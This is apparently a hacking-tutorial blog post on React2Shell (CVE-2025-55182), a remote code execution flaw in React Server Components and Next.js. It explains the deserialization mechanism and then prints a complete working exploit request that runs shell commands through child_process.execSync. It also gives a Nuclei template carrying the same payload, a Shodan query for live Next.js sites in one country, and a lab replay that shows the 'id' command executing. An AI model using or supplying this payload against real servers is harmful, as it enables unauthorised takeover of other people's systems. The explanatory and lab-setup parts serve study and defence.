React2Shell Vulnerability Exploited to Build Massive IoT Botnet

Welcome back, aspiring cyberwarriors!

In our industry, we often see serious security flaws that change everything overnight. React2Shell is one of those flaws. On December 3, 2025, security researchers found CVE-2025-55182, a critical bug with a perfect 10.0 severity score that affects React Server Components and Next.js applications. Within hours of going public, hackers started using this bug to break into IoT devices and web servers on a massive scale. By December 8, security teams saw widespread attacks targeting companies across multiple industries, from construction to entertainment.

What makes React2Shell so dangerous is how simple it is to use. Attackers only need to send one malicious HTTP request to take complete control of vulnerable systems. No complicated steps, no extra work required, just one carefully crafted message and the attacker owns the target.

In this article, we’ll explore the roots of React2Shell and how we can exploit this vulnerability in IoT devices.

The Technical Mechanics of React2Shell





React2Shell takes advantage of how React Server Components handle the React Flight protocol. The React Flight protocol is what moves server-side components of the web framework around. You can think of React Flight as the language that React Server Components use to communicate. When we talk about deserialization vulnerabilities like React2Shell, we’re talking about data that’s supposed to be formatted a certain way being misread by the code that receives it. To learn more about deserialization, check our previous article.



Internally, the deserialization payload takes advantage of how React handles Chunks, which are basic building blocks that define what React should render, display, or run. A chunk is basically a building block of a web page – a small piece of data that the server evaluates to render or process the page on the server instead of in the browser. Essentially, all these chunks are put together to build a complete web page with React.



In this vulnerability, the attacker crafts a Chunk that includes a then method. When React Flight sends this data to React Server Components, React treats the value as thenable, something that behaves like a Promise. Promises are essentially a way for code to say it does not have the result of something yet but will run some code and provide the results later. Javascript React’s automatic handling or misinterpretation of these promised values is what this exploit abuses.



Chunks are referenced with the dollar at token. The attacker has figured out a way to express state within the request forged to the server. With a status of resolved model, the attacker is tricking React Flight into thinking that it has already fulfilled the data in chunk zero. Essentially, the attacker has forged the lifecycle of the request to be further along than it actually is. Because this is resolved as thenable due to the then method by React Server Components, this leads down a code path which eventually executes malicious code.

When Chunk 1 is evaluated, React observes that this is thenable, meaning it appears as a promise. It will refer to Chunk 0 and then attempt to resolve the forged then method. Since the attacker now controls the then resolution path, React Server Components has been tricked into a codepath which the attacker has ultimate control over. When formData.get is set to a value which resolves to a constructor, React treats that field as a reference to a constructor function that it should hydrate during processing of the blob value. This becomes critical because dollar B values are rehydrated by React, and subsequently it must invoke the constructor.

This makes dollar B the execution pivot. By compelling React to hydrate a Blob-like value, React is forced to execute the constructor that the attacker smuggled into formData.get. Since that constructor resolves to the malicious thenable function, React executes the code as part of its hydration process. Lastly, by defining the prefix primitive, the attacker prepends malicious code into the executable codepath. By appending two forward slashes to the payload, the attacker has told Javascript to treat the rest as a commented block, allowing execution of only the attacker’s code and avoiding syntax errors, quite similar to SQL Injection.

Fire Up the PoC

Before working with the exploit, let’s go to Shodan and see how many active sites on Next.js it has indexed.

As you can see, the query: http.component:“Next.js” 200 country:“ru” returned more than a thousand results. But of course, not all of them are vulnerable. To check, we can use the following template for Nuclei.

id: cve-2025-55182-react2shell

info:

name: Next.js/React Server Components RCE (React2Shell)

author: assetnote

severity: critical

description: |

Detects CVE-2025-55182 and CVE-2025-66478, a Remote Code Execution vulnerability in Next.js applications using React Server Components.

It attempts to execute 'echo $((1337*10001))' on the server. If successful, the server returns a redirect to '/login?a=11111'.

reference:

- https://github.com/assetnote/react2shell-scanner

- https://slcyber.io/research-center/high-fidelity-detection-mechanism-for-rsc-next-js-rce-cve-2025-55182-cve-2025-66478

classification:

cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H

cvss-score: 10.0

cve-id:

- CVE-2025-55182

- CVE-2025-66478

tags: cve, cve2025, nextjs, rce, react

http:

- raw:

- |

POST / HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0

Next-Action: x

X-Nextjs-Request-Id: b5dce965

X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="0"

{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('echo $((1337*10001))').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="1"

"$@0"

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="2"

[]

------WebKitFormBoundaryx8jO2oVc6SWP3Sad--

matchers-condition: and

matchers:

- type: word

part: header

words:

- "/login?a=13371337"

- "X-Action-Redirect"

condition: andNext, this command will show whether the web application is vulnerable.

kali> nuclei -silent -u http://<ip>:3000 -t react2shell.yaml

In addition, on Github you can find scanners in different programming languages that do exactly the same thing. Here is an example of a solution from Malayke:

You can create a test environment for this vulnerability with just a few commands:

kali> npx create-next-app@16.0.6 my-cve-2025-66478-app

kali> cd my-cve-2025-66478-app

kali> npm run dev



Commands above create a new Next.js application named my-cve-2025-66478-app using version 16.0.6 of the official setup tool, without installing anything globally. If you open localhost:3000 in your browser, you will see the following.











At this stage, we can proceed to exploit the vulnerability. Open your preferred web app proxy application, such as Burp Suite or ZAP. In this case, I will be using Caido (if you have not used it before, you can familiarize yourself with it in the following articles).

The algorithm is quite simple: we need to catch the request to the site and redirect it to Replay.

After that, we need to change the request from GET to POST and add a payload. The overall request looks like this:

POST / HTTP/1.1

Host: localhost:3000

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0

Next-Action: x

X-Nextjs-Request-Id: b5dce965

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad

X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9

Content-Length: 740

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="0"

{

"then": "$1:__proto__:then",

"status": "resolved_model",

"reason": -1,

"value": "{\"then\":\"$B1337\"}",

"_response": {

"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",

"_chunks": "$Q2",

"_formData": {

"get": "$1:constructor:constructor"

}

}

}

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="1"

"$@0"

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="2"

[]

------WebKitFormBoundaryx8jO2oVc6SWP3Sad--As a result, the id command was executed.





Observed Attack Patterns





